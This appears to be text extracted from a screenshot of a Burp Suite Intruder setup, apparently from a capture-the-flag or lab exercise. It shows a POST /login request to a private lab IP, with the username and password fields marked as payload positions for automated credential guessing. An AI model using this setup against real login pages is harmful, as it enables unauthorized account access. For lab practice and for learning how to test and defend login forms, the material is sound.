 Target: http://10.10.185.140
1 POST /login HTTP/1.1
2 Host: 10.10.185.140
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 44
9 Origin : http://10.10.185.140
10 Connection : close
11 Referer : http://10.10.185.140/login
12 Cookie : connect.sid =s%3AQ2eRZolcElBIowQFvkcIlW71SwzaRBnb.zINKnPSUzwiCOR%2BoSTvN9bDTXTKob9fNzP8zG8sKTaE
13 Upgrade-Insecure-Requests : 1
14 Priority : u=1
15
16 username =§nicknameDeneme§ &password =§sifreDeneme§